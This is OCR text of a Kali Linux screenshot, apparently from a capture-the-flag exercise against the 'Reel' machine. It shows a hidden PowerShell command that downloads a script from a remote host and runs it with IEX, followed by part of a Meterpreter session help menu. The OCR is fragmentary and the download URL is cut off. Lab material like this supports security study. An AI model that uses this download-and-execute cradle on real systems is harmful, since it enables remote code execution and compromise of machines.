 Applications Places Terminal Thu Oct 4 19:34 1 39 %
root@kali: ~
File Edit View Search Terminal Tabs Help
shiva@kali: ~/ctfs root@kali: ~
tom@REEL C:\Users\tom>powershell.exe -nop -w hidden -c $e=new-object net.webclie
nt;$e.proxy=[Net.WebRequest]::GetSystemWebProxy();$e.Proxy.Credentials=[Net.Cred
entialCache]::DefaultCredentials;IEX $e.downloadstri
/wIqO2Zw80SE0a');
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ shiva@kali: ~
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thre
ad
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the sess
ion
migrate Migrate the server to another process